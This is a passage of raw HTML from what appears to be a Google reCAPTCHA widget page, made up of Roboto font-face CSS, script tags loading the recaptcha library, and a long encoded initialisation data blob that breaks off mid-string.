  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FpN_-e3KgTIP9-F6MxxjqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FpN_-e3KgTIP9-F6MxxjqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FpN_-e3KgTIP9-F6MxxjqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woo/[base64]/DrwvCriDCnMK1NMOIw60Swo7DnnrDscKiwr1CwqXDvsOcP3xWAMONC8KewpcjwpQPw5Y0N1XDgybDvMOSUA7CocOgbXhiw6VjUcKNw7Anw5x1ZEQbw6zDhx7DhhfDo8OVOMOlHWjDpCd8VMK8w6LDiMOjwpHChitmATrDuWDCosOmw4/[base64]/Cr1PDjsO6w6l8woQkHcKNwoXCksOew5ssw511w54UwqBqwrxoAMOUGMKrLsOQTcKSw6ElDMOGbsOvwr3DgQ/CksOJA3zChcOww5dCwoV+UXd4TSfDpHVTwo3CnMOcZVMWwonCgCPDlBgNfMK0TV97WTsAO8KRe1dqGsOxMMOTfmjDn8OdSkXDiMK/wrdTZUXCtcKywqjDkUDDqX3DtHpqw6fCrMKUBsOaV8KdRV3DpMObcMOXwq3CkxHDvhpswofCncKtw63CmmvDqinDuMOUPsK0I2B+KsKfw6/Dl8K2woo3w6fDisOUVMOBw5xKwoQ0Xy/DkcKbwo4MaHYzwoMCAS7CgxbCki/Cojt/w5YxDcKKwo3Dsih4wpdwaHDDihzCtcKKMWpNw5gjRMKTwrM2C8K9wpA5F3/ClGbDh0dewpnDuMKCw5l8w6dPAi3DicO3w6PDnjYwwqTCvgXDvcKzMGV0w7ZdFMOiw5dpIsOGYcKBScKhwpvDqMKhw6g+CMK4w4MTPy3DhAklAlnDh1pVe8KJNcOtOyIvw514wqrDhcOBacOcw77DqsOuecOBf8OCaMKlwqjDmjbDsSAnbzkZwr/[base64]/Cn3g7ccKuZ8KFJcOlWsOBD1fDnzQCJRcRdX7CjiRYwozDjsOcQ8Kgw7xQasOAMMKkDcKBY1FtXjxgNi/DnWMNwqZ/w5TDjkR8VMKsw4vCpcOuGsKuw5R5Bk4QJMOgwonCqhPDmynDjsOGI0NDwoogwpktWcKwehbCqsOww6rCuQnCt0Nnw5XDkx7DqBzCtDN0wpzDv8OOwqYAw5oracKkJ0zCjcKsJsOpwqvDjR82wpHDgMK0Kw8wccODGEo/YMONQWvDscKuw7fDmU11HxUqw4XChsOqw6pgwp/DkXzClwRZw7TCvilGwp4YbBAPVmnCpsKdw7XCl8KQw5I/OC/CgRh8wrxHNcKhaMKQwrnClicrfBbChEjDjFsvwrs9w5vDvg1oUk57DcKmw79uw6R6wqQ+w6rDnRXChzPCqsK/[base64]/[base64]/w6Icwq3DpjzDgRw9wrjDpsOtOMOjfsKJw6F3FMKzwqJJwo3CjcKodxwGdcOvC8K/w43DliA3w602wpLCkzLDhF9Hf8KFw50HwqECDwnDusONXGbDimJOQMKtEjrDhn7CtV/DgS8XIsKcA8KDw47DksKGw67Di8KoGcKlw6zCkUDDkG/DsCp5wp9Cw49tw4lxI8KKw6rDqcOPAcKTw7/ChSzDrcKNccOGwonCh8O9w5jCnMKVw6RIw4xww597ZwfCkhXDqm8FSMOVDMKIZ8KSw57DlBlkw79XeTHCkBsDwpREDgLDjcKIwo/DusKSwrDDnhF7w4vClMOjLcO+w5l/w7oROsOgw44uH8O0wpnDp1rDjsKnwpXCrVIHJsK6wpZ+LDXDn8KLNULDgcOYEVVpaQnDik/Cqllrw6U2acKsecO6w5HCncKCAGfDusOqw4nDpMKMw5g0w51hccKJwrbCncKTw6DDumHCoMKlAyptUV/Dt8OPwp97KxQVwqXDumIybcK3w7IMYsKkRw3CkRzCknrDsksRWDzDrMK1wrZqMsKhITzDuMOhCCgBw43Di8KgwojCn1HDr2cPw6QgbcOgGMOMV2QJwoXCrF7DgMO9Mj/Do1Nww7bDpcKgwqhVF8OIagXCj8Kedn7CqW9BccObDsKQwqLDmcKxYMKhYcOxPSd/wpbCn8OJwobDr8KRfD3Cv8Okwo9BAcKMwqXDisO3w5ILDyHCv8OJLigdCgDDusOAw47DlsKtQVVzVsOgM8OwwrcNwqk0Z1HDjcOvwoYJwp7CsHzDtWHCrcKUTMKoUSQ8DsKBwot7wqvCgj/DsMOwWMO3RRHDgMKIIcKgw4gEAjM/U0s1X8KSXSfCqMOOasO1w4PDkcOqGcO4w6NlwpDDnMKEw4o+w7ZxB8OvJg5+w6lOaMO5w7BBwqgMwrTChcKgwq7CjQLCsMO4ScK+GHF1U2x0RMO3a8OIw7h6wp/DjcKmwr3CpcKKw7DChnV0ASYgJDpARAJjwofDkcKGEMObTj7CuHzDh8OYwq3DpyXDvcK0wolKAAHDjipuwopVD8OVw7oawp8/KEDDlMOxFcOWwo5rPj05w4fDtcOPNRXDhsOaw5LDg0vDvsKpBmU0wrRJw4Y/ScOJwqJCcnTCqyNUw7cqbsO8cFTCvDrCqzHDkltEA8KALcKDbsOtCcObacKBw5YqJmlYZDjDocOebTHDosK8w6rDpQ7DnMOEw4lGaDvDtUbCg1lewo8EdMOXWsKrwoM5c3IkEcO8wrldf8KoW0DCnD7DpD17Kj0/OcKJwoEhJMKRw6BBw6hyw7/Chw5Hwpx9SwbDp8OEWMOrKgXDkRJjBm3DqUvCqMO7TcO1NzosZUTDuMO5wqfCsSbChDgPw7nCnynCosOOw5jDvcO7S8Osw6jCscO9VT00PcOtwoLDuVpQwq/[base64]/woQLWDLChC/DuzZcwrPCn0xPwrrDhcOZdMKIecOLBhrDjHPCiMK5FcORw5BMw5XCs8OKwqnDpQ4WFcOMC3zCinrCinzCqU/DvzUFwpIEF8KZwoPDhMKUwoJjfG/[base64]/HMKgEyzCvcK6w57DncK3BwPCrsOJdsKKwqRBwqnDssOFw4HCocObRxnCjF/Cm8Knw7kVworCksKRPmJQLi5twq/CsxFLFxPDm1NPwprDh8KGw5khLMOCw4dSwrRcwoEZTw7CgcKpwrdUQcKLwpEnTcK/wrh9wrrChSciEcOawrzCrsO5w49ewq3DiwPDkj0iLA8RcmDDisKAw4RvckIpw7TDv8K+w4bCsGPCm8OSQWkzwpjCmHkzOMK4wqnDp8OrXcO2IMOpwq7CpGJDI1/DszTDlcO1woPDkWTCssOOGTvCnMOew6klRUfCiGnDsCPDuxPDvAouw7TCjkZDYGQTVMKKYCIzYR/[base64]/DpsK1LG3CrlsJZ8OPIWHDggsmC0NEQ8KWwrHCpMO/w6B/MQXCg8KpUWBRw7IfGGvDgXHCk8KCQcK4YcKxTMK6w6/CmgTDqg3DpsKlw418w71YFMK8wp7CqC3DnmbDmVbCoWHDqyzCgmbDniFrfnHDoGIncBQZE8K+ZivDt8O8wpXDhsOFwrpkw5Qow7DDh0PCrHBqdsKrOhN2Wl/CjsOjJzbDjsO7w67DqhxzAX3DjcKuw7lPLMKDwrQsw6Q1NMO8MkkcMcODw65balZZwp4URsOGwrApwqVBKMO8QBjDtcKaw745w6/CssONTMKQw7pORMOVRgTDoHrCrB/Cjldzw4kmUwlXIQDDlgQjEcO0wp4fwoTCtcOawpbCpFcbcMKLR8OnBGd/[base64]/YcKUIMOKw4FcGEPDicKhYlzCrzd+wrkzw4tgLifCo1slw4Y/ejHDqhfDmMKHw7YBwrlhWsKkDsOTDMO2UMOpwpHDssObw4HDolE3w7oIEHFebSIaH8KwQcKEL8KKQcOocBgbwp0dwp7CiMKWHcOkZ8KTwp1bQsOXwqohw7XCh8OMwrlOw4Ufw7XDhRtkGivDo8O/[base64]/DusKOw6DDosKnXGcywpXDviPDr8OLwpfDqTnDpWkMV0Bgw6zDsRvDtR8NN8OLfMO1wrc/OsOTwpfCv8KzP8OcPXp/ESI7TsOATcK3wq13F2zCqMOTwpkvGjsHw4A3WgHCjWPDp3o1w5bDkMKnEy3DlDshRcOcLsOQw4TCiwg4w5xSw7XChwBALMO4wpLCjcO7wrbDpsO/[base64]/DisKpw7nCikbDqnlPw6fDlE0Zw7Ubw4TDgMO4cTnDg8Ogw7pyw4TCtjA+AAzCmDbCrMK2w4zCpsK7NMOuw7pyOsOZw6zCiMOpXxTDlVjChUJTwovDsSfClsKGAhNvJmHCj8OwYMKeTR/DmAzCrcOrwrslwobCqF3DoGhiw4zDv2bCpBbCmcOmeMKqwqXDkXcXHm/DqHU5I8OWbMOgW1kHIkXDv2s/VlnCgRcPw6FswqPCjsOzd8OfwrXCqcOzwrTCtF9aDcK4G2LCqTlgw6jChcK/LWYjRMKWwp1nw64wARbDrMKuTMKJYR3ChHjDvsOGw7tJbCohVHgxw6p0w7grwrrCmMK+wp7CpDHCq1xLDsKcwpsUNDTDocObwoxzdzMBwp1Ua8OyWyDCjikww7XDnQvCsUk6JG8OHhnDqw8Pwq7DuMO2fhp/JMOBwp1OWMKaw4/DlkwjKW4aVsOgbcKswrfDusOHwpJSw4TDjBPDvsK5wr4Lw6hdw64uaGjDv3Atw5zCsXPDtcKDVMK5w5o6wq/Co8OZRMOSZMKGwqNZfw/Ckjh9YMKSe8OYAsKFwq8INk/CmcOhU8Kfw7LDlcO9wqsBCwEow4fCucKmZsOFw5YNY1bCpSfCpsOaU8OTGUsWw6nDi8KDw40QT8OXwrd4F8OGwpBLYsK/w69/e8KnOSoswrtow7/Cv8K1w5/CuMK0esKEwp/Ch08Gw5nCiS/DpMKcf8KecsOmwpkDIMKGKMKyw7sVSsOMw57DucKnZUVkw5hDDMOEwq5Cw49Cwp7DujLCuXLCi8K/wr/[base64]/CvsKJJj7DgkwNT3BTHwsow48awo/Ds1LCosK2wrfCugBSwqbCghkYw7bCqgAJGynDrU7DvMK9w7sKw5zCnsOXw7vDrMK/w7NmBQQyIcKrGVdvw4vDh8KSaMOBNMOqR8Kzw5PCpXcpJ8OeLsKrwrdqwpnDlQ7DglHDocKew77DmUhGK8OQTG5yfhrChcOzw6Q7w4vCrcOwKG3ChVQ4A8O7wqFHw5UwwrJiwpLDv8KdT2XDj8KOwo/CmxHCosKkScOowpVyw5LCt2zCkMK/[base64]/[base64]/[base64]/CoMK9w6nDqB4Ufms2w6NiwpjDscKLwrANEsOgwo7DvQJ0wpvCtFDDsH/[base64]/LRwJw4TCrsKrcMOvR8K9w4FmwrvCjsKJJ8Ohwr8/wqrDrxUHFy98w53CtQgrFMO8wrwNwp3DmsOHayx8K8KUOjHCqhrCr8O1BMKvZ0TCr8OAw6PDjkbCmsOiczd1wqhtSyDDgFkYwrZjI8KdwohmK8OCXT/CjkFGwqE9w7nDv3pqwqJpO8ObenLCuS/CkWNUOmIWwr8rwrzCsEpgwpxnwrhtYRTDssKOPcOMworDjUEWfQ9AOjXDg8OSw53Dp8KUw6RUScOjTUFowrLDplJkw7/Dg8KOOw3DvMKbwqIeeV3CiVx3wq4yw5/[base64]/w50QfMKrZAVKbA5NwoV5wonCjFgTw4rCm8KSU2nDhsO+wobCo8OUworDosKGwq1Lw4RXwqbCuS9UwoXDi3olw5DDr8K5wpI6w4/Cox4DwozDjGfDhMKzwohbw6YFScOzECN8wofDoBjCv2nDk0zDpmjCicKqAntWwo4qw57CjTHCtMOrw60mw49bMMOCw47DosKiwrTDvDc2wp3Ct8K+DltGwrDCihAPcxVqwoXDjGI9TWPDiADDgTDCucO4w7TDgy3DnCDDtcK8CApLwqfDn8OMwoPDmMOiV8KUwok/FxTDtz5pwqTDp0JzTMK7S8OiZl3CtcOgBMOAUsKOwohJw5bCpFTCo8K8VMKyQcOAwr0CBMK3w65RwrLDgcOHN0MDdcKsw7lFX8KFWFjDpMKtw7J/OsOAw7bCuALCjikcwrsmwoNndsKgUMKRNQHDk24/[base64]/wp4aS8KewrQ9w61pw4/DjTXDtxTCpDHCt8O6asKdw4VKwpfDsMO0FsOKFz8TVMKWXwhVSsOsI8K2YsOhLMOAwr/CsG3CnMKmwp7CgGjDiHhFMB/CoCVQw5lvw6Y1wq3ClAbDjTHDpcKVDcOEwo5TwrzDnsKbw53DrU4aYMKXEcKLw6zDvMORHx10BQHCjmwgwo/[base64]/[base64]/ChnvDucOlwr56wpTCvcOMUsKJwpZJYsOdw7TDow44H8K6wqcsw7UZw4PDs8K7w78+FcKidcK2wqrDvx7CvjTDvkF4RgUiOHzChcKyGcO1A2JjNUDDkTJ+FgFFw4k7cXXDsSoMClrCsGtXwqdowqJcA8OJbcO6wr3DrcOkccK+w64YJAM1XMK7w6XDm8OXwqB/w6kgw7fDr8KrZsOBwpsDQMKXwqwew6jCncOdw5NiJ8KUMcOlfsOmw4NGw5xDw7lgw4DDmQYuw6/CrsKjw7ABKMKXJQzCqcKKWRDCjUHDtsOGwp7DqiM0w4XCgMOHbsOpecOWwqYwQ3FXwrPDmsKxwrYUc1XDosOSwpbCs0oaw5LDjMKsfXzDvMKECRnCkcO1ayLCv3kbwqPCvg7CnHNKw49/ZMKNB2hVwr/CrMKsw6DDt8KWw6vDhCRuF8KMw43CncKdKEZQw4DDrkZrw6fDg0dgw4rDmMOAFnvCnl/DjsKRfFxbw7vCm8OVw5QVwonCgsO4wqxfw57CsMKjcmNBP19Id8KhwqjDi1sJwqc/N1jCscOUdMOeTcO/Q1ZBwqHDuyVOworCozvDgMOow5MTP8OSwphPOMKwf8KpwpwCw6bDjcOWQw/CjsKpw4vDu8OkwqbCocKoVwYLw50NC1fDoMK5w6TCg8OtwpXDmcOvwqPCtHDDgloaw6/DicKIWVZQSBfClmJcwqjCncKqwqvDhGzCocKXw7Juw5LCosO3w5hFVsOfwoLCgxLDkzbDrHx+LR3Cj2VgLAIhw6JOe8O2BwMPTlbDnsOnw44uw5Z8w53CvjbDiEXCscKJwrrCscOqwr45BcKvXMOVJGRBPsKAw7TCuxVAHFTDs8K4BFTCrcKGw7Rzw4fCqRvChnnCsk/[base64]/Di8OXMMKPOsKSLsKFw7fDgcKSw5zCvx3ClyQFNFF0d1bDmsOGH8OALcKWP8KlwqgnBkANUi3CqyTCqnJ8wrvDgFhKZcKTwqPDo8Oxwp0rw7l6woTDocK5wpHCt8OqN8K4w7/DnsKJwrAoThzDjcKww6/Ci8KBKyLDlcKBwp7DksKkfBTDrTAJwoV2ZcKNwpfDnyBFw4ZncsKmcWYOUm9qwqTDv19pL8OGa8KBBGQ9F05TMsOgw4DCucK7a8OTCXc0OH/CpikFcjfCj8Kkwo7Cu2PDgE/Dt8KQwpTCkj/DmzDCi8OhMsOpFcKuwoXCicOkG8K2RsObw53CkQ/CukPCuXsTw5fCn8OABw1Hwo7Dph5Vw48+w7cowo0qCTUfwq8WwodLVjhEWUHDnkzDq8O1dH1FwpgEXivDo3B8eMKeGcO0w5rCkDTDusKQwpzCgsOzUMONaBzDjQJPw7LDqk/DlMOGw68Zwo3DtsKlMFnDgggvw5HDpCRjIxXDtMO5wq86w6/DokdOHsKRw4t4wpXDqcO/w63Dk3xVw7nCocKhw79Xw75gX8OUw5/Dt8O5NMO5LMOvwrjCq8K+wq5qw57CmcKvw6leQ8OqT8OTI8Ogw7TCoRnDgsOJFA3Cj3PCllVMwpnCqMKiUMOJwosSw5s8PGdPwqBfDcOBw5U5EDQiwpMDw6TDqGzCkMOKHEccw53CjCtoPsKxwpDDtcOaw6TCtX7DoMK6QTVEwpXDgGB7D8OZwoRawq7CgMO/w61aw6VEwrHCiRtmQjTCu8OsLUxkw73CocKWD0dhw7TCkG3CkgwuMA3CrVQTPwrCj0DCqgB4N0PCkcOgw7LCsFDCiEYVH8Oew71nA8KBwqtxw5bCmsOVawdNwpjDsEnCnQ7Cl0/[base64]/Ct3EHFcKwJwrDocOgwqDCsE8nwqXCmAJfPcOvDgA6AXLDvcKOwqBEICrDtMOVw6/CgsO+w6YjwrPDicOnw7zDqyTDpMKhw7DDpBTDncKtw6fDl8KDL2HDiMOvMsOUwoxvXcK8DcKYFMKKGRsAwpEYCMOpT3PCnFvDjWzDlsOYQi3Dn1bCr8OYw5DCmm/[base64]/[base64]/w4sRK8OEw64uw6MdZcK+w60Gw4E5wo7DoMOSQQTCgTPCh8KMwqXCiyxaWcO+w5fDqHM1IHfDgTcdw4UUMcObw4RkXWfDsMKAUx06w5l8UMOSw5LDg8KMD8KsacKLw5zDusK8ZAZOw7I+Q8KXLsOwwo/DkjLClcO3w4TCjiU5XcOiJDTCjgA0w71KUV9rwrTCg3pQw7fCs8OSw7IoD8Kgwr7CnMKzIsKWw4fDssO7wq/Ck2jCiUZPTFLDmsO5DUVDw6PDk8KLwosaw4TDlMOCwoLCsWR2UU0wwq0bwqLCoxZ7w5AUw6RVw77Dh8OUAcKfLcOJw4/[base64]/Dgl0OHF7Cv1sKw6Jhw4PCmEzDjF/CisKwwo7Dvh8rwovCp8KJwqwgWMOVwp9SLWzDh1gqXcKKw6NVwqHCjsOiw7TDisObe3XDicK/[base64]/[base64]/DjS0xwo/CogADwqzCosKHwqNnwqzDtgJWQx/[base64]/DnsO4wrfDjg/[base64]/DtsKGJ8OIwoZPABjCpHnCpsKIQMOaw73Dm8KRwp3CucORwrbCsWpawpoYWHLCmR9wdW/DlSHDrsKow5/Dtn4IwrV7woMCwpozdcKgYcOqNy7DoMK3w7RCKTxfasOZLjUgQMOPwqNBdsOVJMO7cMKeVj3DjmxQYcKMw44YwqPCicKtwoHDtMOQfAcqw7VBN8Oww6bDrsKZE8OZGMOTw4Y4w7dtwqDCp3nCucK4TmY2bSTDv3XCsDM5Q1FjQVjDjAzDgn/DksOfBzUFc8Kiw7fDpU7DkC7DosKMw63CrsOHwpMXw6d1D0TDinXCiQXDlQnDtAbCg8O9GMKyVMK3w4PCrk01V1jCicOFwqNuw4lwUxvClTIRDRJNw6ttN0NDwpACw4/DlMKTwqtjf8KVwoloIWBpWnrDs8OTNsOuV8OrAHhwwoR3dMKjXD0ewq4ww5BCw7HDn8OJw4AqSBLCvsK9w6/DrgJ4M1xdP8OQHDrDuMKswpF1RMKkQ1gvNMOzd8OqwqMnX3kdbMKNWSzDsxjCn8Kbw43CkcOhdcOiwoc+w5jDusKMOiLCscKtb8K5dCJ0dcOUCj7DqRtDw6/DnRfCiXTCtj7ChwvDjlZNwqvDjDbCicOyJyU5EMK5wqBdw5ADw4nDrwkbw7g8JMO+BmvCv8K2OsKoZF7CqDDDrjoMBRcCA8ODF8Ohw5cEwp98GcOrwrjDhGwHPnvDvMKiwolZCcOkIlTDrMO/wpnCk8KxwpFGwqxzWVt+CV/CshHCvWLDvkbCicK1UcOYV8O6OGjDp8OOaQrDr1pPTH/DkcKUFMO2wrsBElcvVMOhUMK0wqcOdcOCw4/ChXt3BTfCvAB3wpUcwqnChmfDhTRWw4Brwp7Dk3zCncKkDcKqwpHCizZswonDsWhMRMKPV2gaw51Xw7IIw7NDwp9JdsOjBMOZS8KMScO9NsODw4HDmBDCjlrChMKvwr/Di8Kya2rDqhgvwq3CosOxw6zCq8K4EiI1wrlYwrLDgRkiAMKfw6LCozkuwrhBw4E1TcO7woXDrVcXVGh8M8KeK8OXwqQhBcO5VmrDrsKzOMOSNMO0wrYWE8OHbsKxw5xTYDTCmA3Chjdnw40zeVfDusK4fcK8woMXUMK4dsKeOETCmcOkTcONw5/CiMK5Hm9FwrxLwofDiGhGwpDCpQVfwr/[base64]/wp10w5d+wq9Gw4xGInwrwpxZw4BORVLDlMK9EsKEVcKiIsKjYsO0T0PDugQSw5NmfyTCg8OBA2EGZsK1QD7CisOSa8OAwpfDusKnTC/DpsKJODnCu8K+w5bCosOgwoweS8KCw7U9AhnDmjLCgR7DvcOSc8KyI8OkRktAwobDiQ1rwovCoxRWVMOow5QyCFJ1wpzDjsOODcK0Dz8VdXnDqMK4w5B9w6LDqmbCgXLCmx/CvUxgwqDDssObwqgoP8OAw4rCq8K+w48cc8KxwqvCocKWaMOiPMO/[base64]/Cl8O2wqfDq8KVwolMwo/[base64]/[base64]/Cs2wVZsKtw4HDnUB9O8OhcVV4OcOpNh4pw6TCg8KYMgLCmMOTwpPDglcDwrPDo8Otw6osw5fDpsORGcOAFT9ewr/Crj3DpHorwonCszFiwojDk8KRckg2HsOxADsUaDLDjsKvZMKIwpHDgsO7UnEawoMnKsKRUsOzLsOHXMOrTcOIwqzDlMO7DGLCihYjw4zClcK/bsKbw4Ztw4LDosOaGT1tE8Oww5XCs8O+TAswDMOSw